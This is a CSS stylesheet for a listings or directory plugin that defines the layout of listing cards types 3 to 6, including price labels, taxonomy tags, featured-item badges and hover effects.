.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: flex;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-label-holder .dtdr-listings-price-item ins,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-label-holder .dtdr-listings-price-item del {
    font-size: 24px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-label-holder .dtdr-listings-price-item del {
    color: inherit;
    opacity: .5;
}

.dtdr-listings-item-wrapper.type3 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins span.dtdr-price-currency-symbol {
    color: inherit;
    opacity: 1;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-label-holder .dtdr-listings-price-item>*:first-child:not(:only-child) {
    margin-right: 10px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div:not(.dtdr-listings-excerpt) {
    margin-bottom: 15px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    margin-top: 0;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li {
    margin: 0 25px 15px 0;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li:last-child {
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a:before {
    display: none;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image {
    min-width: 40px;
    min-height: 40px;
    border-radius: 50%;
    margin-right: 10px;
    overflow: hidden;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    right: auto;
    left: 12px;
    height: auto;
    display: flex;
    align-items: center;
    padding: 0;
    line-height: normal;
    background: none;
    font-size: 0;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    padding: 0;
    width: 40px;
    border-radius: 50%;
    text-align: center;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before {
    position: relative;
    left: 0;
    top: 0;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    width: 40px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before {
    content: "\f29e";
    font-size: 18px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before {
    content: "\f005";
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    left: 60px;
    top: 10px;
    padding: 0;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail),
.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail).dtdr-list {
    grid-template-columns: 0 100%;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section-content .dtdr-listings-taxonomy-container {
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container a {
    top: -20px;
    margin-left: 40px;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container a {
    top: -30px;
    position: absolute;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-bottom-section {
    padding: 75px 50px 75px;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    top: 25px;
}

.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail).swiper-slide .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    top: 55px;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section,
#primary.page-with-sidebar.with-both-sidebar .dtdr-listings-item-wrapper.type3.dtdr-list .dtdr-listings-item-bottom-section {
    padding: 30px 30px 55px;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
    flex-wrap: wrap;
    padding-top: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    width: 100%;
    margin: 0;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    display: none;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
    display: flex;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
    padding: 3px 6px;
    font-size: 12px;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    padding-top: 15px;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content {
    flex-wrap: wrap;
}

#primary.page-with-sidebar.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
    margin: 12px 0;
}


/* Type4 */

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section {
    position: relative;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    display: block;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.dtdr-listings-item-wrapper.type4.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    opacity: 0;
}

.dtdr-listings-item-wrapper.type4.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container ul {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li {
    display: flex;
    margin: 0 10px 10px 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li:last-child {
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li a {
    font-size: 14px;
    line-height: normal;
    padding: 5px 15px;
    overflow: hidden;
}

_:default:not(:root:root),
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li a:before {
    display: none;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li a span:first-child:not(:only-child) {
    margin-right: 6px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-item {
    display: flex;
    font-weight: bold;
    margin-right: 0;
}

/* .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-item>*:first-child {
    margin-right: 10px;
} */

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-item del {
    opacity: .35;
}

.dtdr-listings-item-wrapper.type4 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del span.dtdr-price-currency-symbol {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:first-child {
    left: 10px;
    position: absolute;
    top: 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:last-child {
    bottom: 10px;
    display: inline-flex;
    grid-template-columns: 40px 40px;
    position: absolute;
    right: 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div>div {
    margin: 0 0 5px 10px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:not(.dtdr-listings-taxonomy-container) a {
    align-content: center;
    align-items: center;
    display: flex;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    border-radius: 20px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div a img {
    height: 20px;
    margin-right: 10px;
    width: auto;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>* {
    align-content: center;
    display: grid;
    font-size: 14px;
    grid-column-gap: 0;
    height: 40px;
    justify-content: center;
    padding: 0;
    width: 40px;
    border-radius: 50%;
    position: relative;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item span { color: inherit; }

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a {
    width: 100%;
    float: left;
    position: absolute;
    text-align: center;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a span {
    width: 100%;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>* p {
    margin: 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item p {
    background: red;
    font-size: 11px;
    padding: 0px 4px;
    position: absolute;
    right: -3px;
    top: -3px;
    color: #fff;
    border-radius: 50%;
    min-width: 15px;
    min-height: 15px;
    line-height: normal;
    text-align: center;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-features-box-container {
    display: flex;
    flex-wrap: wrap;
    line-height: inherit;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-features-box-container>div:not(:last-child) {
    border-right-style: solid;
    border-right-width: 1px;
    margin-right: 15px;
    padding-right: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section {
    padding: 30px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div {
    margin-bottom: 15px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    font-size: 26px;
    font-weight: bold;
    padding-bottom: 15px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder {
    align-items: center;
    display: flex;
    margin-top: 30px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
    flex: auto;
    padding-right: 10px;
    width: auto;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container ins,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container del {
    font-size: 24px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    display: flex;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-price-before-label {
    margin-right: 15px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-price-after-label {
    margin-left: 6px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style {
    align-items: center;
    border-radius: 50%;
    display: flex;
    font-size: 0;
    height: 50px;
    justify-content: center;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-transform: capitalize;
    width: 50px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:before {
    content: "\f2ee";
    display: block;
    font-family: Material-Design-Iconic-Font;
    font-size: 26px;
    left: 0;
    position: relative;
    top: 0;
    margin: 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    padding: 0;
    width: 40px;
    border-radius: 50%;
    left: 10px;
    line-height: 40px;
    height: 40px;
    font-size: 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    bottom: 15px;
    top: auto;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    bottom: 15px;
    top: auto;
    padding: 0;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    text-align: center;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before {
    content: "\f29e";
    font-size: 18px;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before {
    content: "\f005";
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type4:not(:hover) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before {
    color: #fff;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a {
    padding: 0;
    width: 40px;
    height: 40px;
    display: block;
    border-radius: 50%;
}

.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    bottom: 60px;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content {
    padding: 30px 30px 0;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content,
.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div {
    position: static;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:first-child {
    float: left;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:last-child {
    float: right;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container,
.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    margin-left: -30px;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    top: 30px;
}

.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    top: 80px;
}


/* Type5 */

.dtdr-listings-item-wrapper.type5 {
    display: grid;
    grid-template-columns: 35% 65%;
    width: 100%;
    margin: 0 0 30px 0;
    align-items: center;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div {
    height: 100%;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container {
    position: absolute;
    right: 10px;
    height: auto;
    top: 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list {
    justify-content: flex-end;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li {
    margin: 0 0 5px 5px;
    display: flex;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a {
    padding: 5px 15px;
    color: #fff;
    font-size: 12px;
    display: flex;
    align-items: center;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 30px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    background: none;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:hover:before {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a span {
    line-height: normal;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a span:first-child:not(:only-child) {
    margin-right: 10px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image img {
    width: 25px;
    height: auto;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div img {
    height: 100%;
    object-fit: cover;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-excerpt {
    margin: 15px 0 30px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section {
    padding: 25px 30px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section a.custom-button-style {
    background: none;
    line-height: normal;
    margin: 0;
    padding: 0;
    text-transform: inherit;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section a.custom-button-style:before {
    content: '\f349';
    font-family: Material-Design-Iconic-Font;
    font-weight: normal;
    left: 0;
    margin-right: 5px;
    position: relative;
    top: 0;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    font-size: 26px;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div {
    width: auto;
}

.dtdr-listings-item-wrapper.type5:not(.dtdr-widget-stlye) .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content {
    padding-right: 50px;
}

.dtdr-listings-item-wrapper.type5 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper.type5 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 22px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item-holder {
    display: inline-flex;
    flex-flow: row-reverse;
    align-items: center;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item>* {
    display: -webkit-box;
    padding: 0;
    width: auto;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a {
    border-right-style: solid;
    border-right-width: 1px;
    display: inline-flex;
    flex-flow: row-reverse;
    margin-right: 20px;
    padding: 5px 20px 5px 0;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item span {
    line-height: normal;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item p {
    line-height: normal;
    margin-bottom: 0;
    margin-right: 5px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span {
    min-width: auto;
    min-height: auto;
    margin: 0;
    background: none;
    padding: 0;
    float: right;
    line-height: normal;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section .dtdr-listings-features-box-container {
    display: flex;
    flex-wrap: wrap;
    grid-row-gap: 5px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section>div {
    margin-bottom: 15px;
}

.dtdr-listings-item-wrapper.type5:not(.has-post-thumbnail) {
    grid-template-columns: 0 100%;
}

.dtdr-listings-item-wrapper.type5:not(.has-post-thumbnail) .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container {
    display: none;
}

.dtdr-listings-item-wrapper.type5:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section {
    padding: 50px 35px;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    height: auto;
    left: 6px;
    right: auto;
    bottom: 6px;
    top: auto;
    border-radius: 20px;
    font-size: 14px;
    padding: 6px 14px;
    text-transform: uppercase;
    font-weight: bold;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    left: 0;
    top: 0;
    right: auto;
    background: none;
    font-size: 0;
    padding: 0;
    height: auto;
    width: auto;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a,
.dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a {
    background: none;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before {
    content: "";
    display: block;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 75px solid currentColor;
    border-right: 75px solid transparent;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after {
    content: "\f005";
    font-size: 20px;
    position: absolute;
    left: 10px;
    top: 10px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after {
    color: #fff;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: flex;
}

.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-listings-price-item>*:first-child:not(:only-child) {
    margin-right: 10px;
}


/* Type6 */

.dtdr-listings-item-wrapper.type6.has-post-thumbnail {
    border: none;
    position: relative;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-top-section img {
    float: left;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section {
    position: absolute;
    height: 100%;
    overflow: hidden;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section:before {
    position: absolute;
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    pointer-events: none;
    top: 0;
    left: 0;
    background-image: -webkit-linear-gradient( 90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 65%);
    z-index: 1;
}

.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    padding: 20px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item {
    background-color: #fff;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    position: absolute;
    display: flex;
    padding: 20px;
    width: calc(100% - 80px);
    flex-wrap: wrap;
    opacity: 0;
    z-index: 1;
}

.dtdr-listings-item-wrapper.type6:hover .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li {
    margin: 0 10px 10px 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li:last-child {
    margin-right: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
    border: 1px solid;
    padding: 5px 10px;
    font-size: 14px;
    position: relative;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:before,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 2px;
    pointer-events: none;
    background: currentColor;
    opacity: 0;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:before {
    left: 0;
    top: -2px;
}

.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span:after {
    right: 0;
    bottom: -2px;
}

